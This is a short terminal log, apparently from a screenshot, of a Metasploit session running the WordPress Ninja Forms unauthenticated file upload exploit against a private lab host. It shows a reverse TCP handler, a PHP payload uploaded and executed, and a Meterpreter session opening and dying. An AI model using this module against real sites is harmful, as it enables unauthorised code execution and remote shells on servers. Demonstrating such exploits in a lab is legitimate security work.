 File Edit View Search Terminal Help
msf exploit(wp_ninja_forms_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 172.16.2.9:4444
[*] 172.16.2.8:8585 - Enabling vulnerable V3 functionality...
[*] 172.16.2.8:8585 - Preparing payload...
[*] 172.16.2.8:8585 - Uploading payload to /wordpress/wp-content/uploads/nftmp-y
hjnzvtnjy.php
[*] 172.16.2.8:8585 - Executing the payload...
[*] Sending stage (37514 bytes) to 172.16.2.8
[+] 172.16.2.8:8585 - Executed payload
[*] 172.16.2.8:8585 - Disabling vulnerable V3 functionality...
[*] 172.16.2.8 - Meterpreter session 5 closed.  Reason: Died
[*] Meterpreter session 5 opened (127.0.0.1 -> 172.16.2.8:49341) at 2017-10-30 1
3:11:04 -0700
[!] This exploit may require manual cleanup of 'nftmp-yhjnzvtnjy.php' on the tar
get
[-] Invalid session identifier: 5
msf exploit(wp_ninja_forms_unauthenticated_file_upload) >